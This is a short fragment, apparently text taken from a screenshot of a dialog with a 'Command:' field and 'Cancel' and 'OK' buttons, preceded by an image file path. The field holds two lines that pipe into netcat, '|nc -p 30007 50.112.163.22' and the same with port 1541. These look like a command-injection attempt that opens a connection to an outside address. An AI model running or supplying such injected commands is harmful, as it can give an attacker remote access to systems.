 Command:
|nc -p 30007 50.112.163.22
Cancel
OK
|nc -p 30007 50.112.163.22 1541